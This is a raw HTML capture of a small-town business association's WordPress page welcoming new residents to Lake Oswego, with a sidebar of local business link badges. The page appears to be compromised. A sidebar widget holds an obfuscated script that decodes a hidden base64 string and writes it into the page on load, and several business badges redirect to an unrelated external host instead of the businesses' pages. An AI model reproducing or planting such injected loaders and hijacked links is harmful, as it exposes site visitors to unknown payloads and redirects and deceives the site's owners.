

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.downtownlakeoswego.com/businesses/new-movers-welcome-to-lake-oswego/
body_size: 7913
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if (gt IE 7) | (!IE)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8"/>
<title>New Movers Welcome to Lake Oswego | </title>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="http://www.downtownlakeoswego.com/xmlrpc.php"/>
<meta name='robots' content='max-image-preview:large'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://www.downtownlakeoswego.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://www.downtownlakeoswego.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; New Movers Welcome to Lake Oswego Comments Feed" href="http://www.downtownlakeoswego.com/businesses/new-movers-welcome-to-lake-oswego/feed/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.downtownlakeoswego.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='colorbox-theme1-css' href='http://www.downtownlakeoswego.com/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/theme1/colorbox.css?ver=1.3.14' type='text/css' media='screen'/>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.downtownlakeoswego.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pilcrow-css' href='http://www.downtownlakeoswego.com/wp-content/themes/pilcrow/style.css?ver=6.4.3' type='text/css' media='all'/>
<script type="text/javascript" src="http://www.downtownlakeoswego.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.downtownlakeoswego.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.downtownlakeoswego.com/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/jquery.colorbox-min.js?ver=1.3.14" id="colorbox-js"></script>
<link rel="https://api.w.org/" href="http://www.downtownlakeoswego.com/wp-json/"/><link rel="alternate" type="application/json" href="http://www.downtownlakeoswego.com/wp-json/wp/v2/pages/30"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.downtownlakeoswego.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.3"/>
<link rel="canonical" href="http://www.downtownlakeoswego.com/businesses/new-movers-welcome-to-lake-oswego/"/>
<link rel='shortlink' href='http://www.downtownlakeoswego.com/?p=30'/>
<link rel="alternate" type="application/json+oembed" href="http://www.downtownlakeoswego.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.downtownlakeoswego.com%2Fbusinesses%2Fnew-movers-welcome-to-lake-oswego%2F"/>
<link rel="alternate" type="text/xml+oembed" href="http://www.downtownlakeoswego.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.downtownlakeoswego.com%2Fbusinesses%2Fnew-movers-welcome-to-lake-oswego%2F&#038;format=xml"/>
<!-- jQuery Lightbox For Native Galleries v3.2.2 | http://www.viper007bond.com/wordpress-plugins/jquery-lightbox-for-native-galleries/ -->
<script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function($){
		$(".gallery").each(function(index, obj){
			var galleryid = Math.floor(Math.random()*10000);
			$(obj).find("a").colorbox({rel:galleryid, maxWidth:"95%", maxHeight:"95%"});
		});
		$("a.lightbox").colorbox({maxWidth:"95%", maxHeight:"95%"});
	});
// ]]>
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a3b9a2; background-image: url("http://www.downtownlakeoswego.com/wp-content/uploads/2011/11/dtlofalltress1500.jpg"); background-position: left top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	</head>

<body class="page-template-default page page-id-30 page-child parent-pageid-9 custom-background three-column sidebar-content-sidebar color-light">
<div id="wrapper"><div id="container" class="hfeed">
	<div id="page" class="blog">
		<div id="header">
						<div id="site-title">
				<span>
					<a href="http://www.downtownlakeoswego.com/" title="" rel="home"></a>
				</span>
			</div>

			<div id="nav" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
											</div><!-- #nav -->

			<div id="pic">
				<a href="http://www.downtownlakeoswego.com/" rel="home">
										<img src="http://www.downtownlakeoswego.com/wp-content/uploads/2015/11/downtown-lake-oswego-header.png" width="990" height="257" alt=""/>
								</a>
			</div><!-- #pic -->
		</div><!-- #header -->

		<div id="content-box">

<div id="content-container">
	<div id="content" role="main">

	
<div id="post-30" class="post-30 page type-page status-publish hentry">
	<h1 class="entry-title">New Movers Welcome to Lake Oswego</h1>
	<div class="entry entry-content">
		<p>Welcome to our beautiful city.  We are glad you are here.  We want to help you get to know the people, places, businesses and organizations available to make living in Lake Oswego a great experience.</p>
	</div><!-- .entry-content -->

	</div><!-- #post-## -->


<div id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="http://www.downtownlakeoswego.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name"/></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email"/></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url"/></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='30' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</div><!-- #content -->
</div><!-- #container -->


	<div id="sidebar" class="widget-area" role="complementary">
				<ul class="xoxo sidebar-list">

			<li id="text-6" class="widget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=284004601610266";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="http://www.facebook.com/downtownlakeoswego" data-width="200" data-show-faces="true" data-stream="false" data-header="true" style="background-color:white"></div></div>
		</li><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function a4872b9c6b(y1){var qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var x0='';var n6,w6,qe,q8,w9,we,n7;var oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.indexOf(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7=qd.indexOf(y1.charAt(oa++));n6=(q8<<2)|(w9>>4);w6=((w9&15)<<4)|(we>>2);qe=((we&3)<<6)|n7;if(n6>=192)n6+=848;else if(n6==168)n6=1025;else if(n6==184)n6=1105;x0+=String.fromCharCode(n6);if(we!=64){if(w6>=192)w6+=848;else if(w6==168)w6=1025;else if(w6==184)w6=1105;x0+=String.fromCharCode(w6);}if(n7!=64){if(qe>=192)qe+=848;else if(qe==168)qe=1025;else if(qe==184)qe=1105;x0+=String.fromCharCode(qe);}}while(oa<y1.length);document.write(x0);};a4872b9c6b('[base64]');
</script></div></li>		</ul>
	</div><!-- #sidebar .widget-area -->

		<div id="secondary-sidebar" class="widget-area" role="complementary">
		<ul class="xoxo sidebar-list">
		<li id="linkcat-7" class="widget widget_links"><h3 class="widget-title">Businesses and Organizations</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/Accessoriesfromtheheartlinkbadge.jpg" alt="Accessories from the heart"/></a></li>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/AMFamLO-LinkBadge.jpg" alt="American Family Insurance"/></a></li>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/BernardCChocolateLinkBadge2.jpg" alt="Bernard C Chocolates"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/center-for-traditional-medicine/"><img src="http://www.downtownlakeoswego.com/images/CTM150.png" alt="Center for Traditional Medicine"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/chrisman-picture-frame-and-gallery/"><img src="http://www.downtownlakeoswego.com/images/Chrisman-Thumbnail-Graphic.png" alt="Chrisman Picture Frame"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/firehouse-pub/"><img src="http://www.downtownlakeoswego.com/images/FirehousePub-Link-Badge.jpg" alt="Firehouse Pub"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/gemini-bar-and-grill/"><img src="http://www.downtownlakeoswego.com/images/GeminiLinkBadge.jpg" alt="Gemini Bar and Grill"/></a></li>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/GrahamStationerylinkbadge.jpg" alt="Grahams Books and Stationery"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/la-belle-nails/"><img src="http://www.downtownlakeoswego.com/images/la-Belle-Link-BadgeLakeOswego.jpg" alt="La Belle Nails"/></a></li>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/LadyDisLinkBadge.jpg" alt="Lady Di&#039;s British Store"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/lucky-me-boutique-and-gifts/"><img src="http://www.downtownlakeoswego.com/images/Lucky_Me_Profile_Image_150.png" alt="Lucky Me Boutique"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/mahers-irish-pub/"><img src="http://www.downtownlakeoswego.com/images/mahers-link-badge.jpg" alt="Maher&#039;s Irish Pub"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/octopus-ink-tattoo"><img src="http://www.downtownlakeoswego.com/images/OctopusInkLinkbadge.png" alt="Octopus Ink Tattoo"/></a></li>
<li><a href="https://interruptlogic.com/xw47rgkwy?key=7f83e9e068211bf889fca0973a3ad2fb"><img src="http://www.downtownlakeoswego.com/images/paradigmsalonlinkbadge.png" alt="Paradigm Salon"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/play-boutique"><img src="http://www.downtownlakeoswego.com/images/Play_Boutique_150.png" alt="Play Boutique"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/?page_id=461"><img src="http://www.downtownlakeoswego.com/images/RBloomsLinkbadge.jpg" alt="R Blooms of Lake Oswego"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/sixpence-antiques-and-gifts/"><img src="http://www.downtownlakeoswego.com/images/sixpense-link-badge.jpg" alt="Sixpence Antiques and Gifts"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/soletta-shoes/"><img src="http://www.downtownlakeoswego.com/images/Soletta-Thumbnail-Graphic.png" alt="Soletta Shoes"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/?page_id=651"><img src="http://www.downtownlakeoswego.com/images/Stepitupstudioslinkbadge.jpg" alt="Step it up Lakeside Ballroom Society"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/realty-trust-realtors"><img src="http://www.downtownlakeoswego.com/images/suebeardonlinkbagde.jpg" alt="Sue Ann Bearden &#8211; Realty Trust Realtors"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/the-foundry-at-oswego-pointe"><img src="http://www.downtownlakeoswego.com/images/The-Foundry.png" alt="The Foundry"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/?page_id=305"><img src="http://www.downtownlakeoswego.com/images/LakeWoodCenter-Link-Badge.jpg" alt="The Lakewood Center"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/the-oilerie"><img src="http://www.downtownlakeoswego.com/images/The-Oilerie-Link-Badge2.jpg" alt="The Oilerie Lake Oswego"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/businesses/trent-edward-salon/"><img src="http://www.downtownlakeoswego.com/images/TrentEdward150.png" alt="Trent Edward Salon"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/?page_id=472"><img src="http://www.downtownlakeoswego.com/images/Tucci-Link-Badge2.jpg" alt="Tucci Italian Restaurant"/></a></li>
<li><a href="http://www.downtownlakeoswego.com/world-class-wines/"><img src="http://www.downtownlakeoswego.com/images/WorldClassWinesLink-Badge.jpg" alt="World Class Wines"/></a></li>

	</ul>
</li>
		</ul>
	</div><!-- #secondary-sidebar .widget-area -->
	
		</div><!-- #content-box -->

		<div id="footer" role="contentinfo">
			<div id="colophon">

				
				<div id="site-info">
